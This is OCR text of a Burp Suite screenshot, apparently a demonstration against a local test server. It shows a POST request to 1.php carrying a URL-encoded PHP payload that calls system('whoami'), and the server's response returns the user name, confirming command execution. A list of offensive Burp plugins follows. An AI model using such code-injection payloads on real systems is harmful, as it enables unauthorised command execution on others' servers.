 Burp Suite Professional v2020.2 - Temporary
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater ct options User options Autorize Fastjson scan Struts Finder HaE Passive Scan Client
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼
Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
1 POST /1.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
4 Accept: text/html,application/xhtml+xml,applicat
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/1.php
12 Upgrade-Insecure-Requests: 1
13
14 a=system%28%27whoami%27%29%3B
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send request to Autorize
Send cookie to Autorize
Chunked coding converter
Send to sqlmap4burp++
Send to FastjsonScan
Check for Struts RCE
Generate shiro Payload
从乌云搜索类似漏洞
Convert to XML
Convert to JSON
Copy as requests
Copy as requests with session object
Engagement tools
Change request method
Change body encoding
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Mar 2021 14:31:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 22
8
9 laptop-a5pdmd5b¥liao
10
F12sec
http://www.0dayhack.net/